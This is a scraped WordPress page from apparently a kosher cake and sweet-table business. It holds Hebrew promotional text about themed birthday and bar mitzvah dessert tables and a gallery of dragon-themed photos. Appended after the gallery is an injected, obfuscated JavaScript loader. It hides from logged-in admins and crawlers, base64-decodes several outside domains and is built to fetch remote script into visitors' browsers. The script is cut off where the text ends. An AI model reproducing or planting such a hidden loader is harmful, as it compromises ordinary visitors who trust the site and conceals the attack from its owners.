							<img width="1080" height="1080" src="https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1.png" class="elementor-animation-shrink attachment-full size-full wp-image-21459" alt="לוגו של INBAL CAKE ART עם עוגות מעוצבות לקינוחים מיוחדים ואירועים." srcset="https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1.png 1080w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-300x300.png 300w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-1024x1024.png 1024w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-150x150.png 150w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-768x768.png 768w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-370x370.png 370w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-120x120.png 120w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-840x840.png 840w, https://inbalcakes.com/wp-content/uploads/2024/02/לכל-הגלרייה-לחצו-כאן-1-410x410.png 410w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18691cb sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="18691cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be96bea sc_fly_static elementor-widget elementor-widget-text-editor" data-id="be96bea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<p><strong>שולחנות מתוקים ליום הולדת &#8211; מוסיפים ייחודיות לאירוע שלכם!</strong></p>
<p> </p>
<p>הילד חוגג יום הולדת ויש שגעון חדש וכולנו מכירים זאת מקרוב שפתאום הוא מבקש שהעוגה תהיה עם דמויות מהסדרה שהוא אוהב או מהמשחק שכולם משחקים בו עכשיו.</p>
<p> </p>
<p>אז לא רק עוגה מעוצבת בנושא שהוא בחר אלא ממש שולחן מתוקים מעוצב עם כל הדברים הכי מתוקים תרתי משמע שיהפכו את יום ההולדת לחגיגה אמיתית.</p>
<p> </p>
<p>מהתאמת המפה ועד הפרט האחרון בעוגה. קאפקייקס עם הדמויות האהובות, נשיקות ממותגות וצבעוניות, קייקפופס, עוגיות וממתקים בצבעים מיוחדים.</p>
<p> </p>
<p>שולחן מעוצב ומתוק שישאיר כל לסת שמוטה!</p>
<p> </p>
<p>&nbsp;</p>
<p> </p>
<p><a title="" href="https://inbalcakes.com/bar-mitzvah-design-cakes/" target="_blank" rel="noopener">Bar Mitzvah cakes</a> and sweet tables in Jerusalem and the surrounding area</p>
<p> </p>
<p>​</p>
<p> </p>
<p><strong>שולחן מתוקים כשר לימי הולדת, בר מצווה, בת מצווה, חתונה<br />
המתוקים של ענבל / Inbal's Sweet Art </strong></p>
<p> </p>
<p><strong>קונדיטורית מאסטר ומעצבת עוגות חתונה ולאירועים</strong></p>
<p> </p>
<p><strong>054-6330630​</strong></p>
<p></p>
								</div>
				</div>
				<div class="elementor-element elementor-element-d0f36d1 sc_fly_static elementor-widget elementor-widget-menu-anchor" data-id="d0f36d1" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="ALL"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b687d3c sc_fly_static elementor-widget elementor-widget-theme-post-content" data-id="b687d3c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-scaled.webp"><img fetchpriority="high" decoding="async" width="1024" height="498" data-id="18505" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-1024x498.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18505" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-1024x498.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-300x146.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-768x373.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-1536x747.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-2048x996.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-370x180.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-840x408.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-410x199.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-scaled.webp"><img decoding="async" width="1024" height="624" data-id="18504" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-1024x624.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18504" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-1024x624.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-300x183.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-768x468.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-1536x936.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-2048x1247.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-370x225.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-840x512.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-410x250.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-scaled.webp"><img decoding="async" width="1024" height="498" data-id="18503" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-1024x498.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18503" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-1024x498.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-300x146.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-768x373.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-1536x747.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-2048x996.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-370x180.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-840x408.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-410x199.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="498" data-id="18502" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-1024x498.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18502" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-1024x498.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-300x146.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-768x373.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-1536x747.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-2048x996.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-370x180.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-840x408.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-410x199.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-scaled.webp"><img loading="lazy" decoding="async" width="498" height="1024" data-id="18501" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-498x1024.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18501" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-498x1024.webp 498w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-146x300.webp 146w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-768x1580.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-747x1536.webp 747w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-996x2048.webp 996w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-370x761.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-840x1728.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-410x843.webp 410w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-scaled.webp 1244w" sizes="(max-width: 600px) 100vw, 498px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="542" data-id="18500" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-1024x542.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18500" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-1024x542.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-300x159.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-768x407.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-1536x813.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-2048x1084.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-370x196.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-840x445.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-410x217.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="325" data-id="18499" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-1024x325.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18499" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-1024x325.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-300x95.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-768x244.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-1536x487.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-2048x650.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-370x117.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-840x267.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-410x130.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="480" data-id="18498" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-1024x480.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18498" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-1024x480.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-300x141.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-768x360.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-1536x720.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-2048x959.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-370x173.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-840x394.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-410x192.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="542" data-id="18497" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-1024x542.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18497" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-1024x542.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-300x159.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-768x407.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-1536x813.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-2048x1084.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-370x196.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-840x445.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-410x217.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="693" data-id="18496" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-1024x693.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18496" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-1024x693.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-300x203.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-768x520.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-1536x1040.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-2048x1387.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-370x251.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-840x569.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-410x278.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="498" data-id="18495" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-1024x498.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18495" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-1024x498.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-300x146.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-768x373.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-1536x747.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-2048x996.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-370x180.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-840x408.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-410x199.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="457" data-id="18494" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-1024x457.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18494" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-1024x457.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-300x134.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-768x343.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-1536x685.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-2048x914.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-370x165.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-840x375.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-410x183.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="441" data-id="18493" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-1024x441.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18493" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-1024x441.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-300x129.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-768x331.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-1536x662.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-2048x883.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-370x159.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-840x362.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-410x177.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="451" data-id="18492" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-1024x451.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18492" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-1024x451.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-300x132.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-768x338.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-1536x677.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-2048x902.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-370x163.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-840x370.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-410x181.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="631" data-id="18491" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-1024x631.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18491" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-1024x631.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-300x185.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-768x473.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-1536x946.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-2048x1261.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-370x228.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-840x517.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-410x252.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="498" data-id="18490" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-1024x498.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18490" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-1024x498.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-300x146.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-768x373.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-1536x747.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-2048x996.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-370x180.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-840x408.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-410x199.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-scaled.webp"><img loading="lazy" decoding="async" width="1024" height="297" data-id="18489" src="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-1024x297.webp" alt="בר מתוקים הדרקון הראשון שלי" class="wp-image-18489" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-1024x297.webp 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-300x87.webp 300w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-768x223.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-1536x446.webp 1536w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-2048x595.webp 2048w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-370x107.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-840x244.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-410x119.webp 410w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>
<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var 